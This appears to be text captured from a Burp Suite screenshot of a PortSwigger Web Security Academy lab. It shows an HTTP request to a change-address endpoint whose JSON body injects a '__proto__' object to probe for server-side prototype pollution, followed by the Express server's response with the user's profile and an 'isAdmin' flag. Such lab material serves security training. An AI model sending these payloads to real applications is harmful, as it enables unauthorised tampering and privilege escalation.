 Send
Cancel
<
>
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=pcQQ8LYLLXUByigdRqcFIgrmtUzVPiSz
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 206
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"pcQQ8LYLLXUByigdRqcFIgrmtUzVPiSz",
8 "__proto__":{
9 "status":444
10 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Sun, 25 Feb 2024 09:18:32 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}